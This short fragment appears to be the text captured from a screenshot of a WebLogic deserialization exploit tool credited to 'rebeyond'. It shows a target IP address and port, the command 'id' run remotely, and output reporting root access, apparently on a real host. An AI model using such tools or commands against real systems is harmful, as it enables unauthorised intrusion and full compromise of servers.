 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.136.253.233 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root)
Connected!
www.wooyun.org